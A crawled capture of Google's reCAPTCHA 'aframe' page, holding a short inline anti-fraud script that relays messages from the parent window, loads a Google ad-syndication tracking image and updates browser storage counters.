request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9v8jjSsLkvm8TLK50WIH3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769220089048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>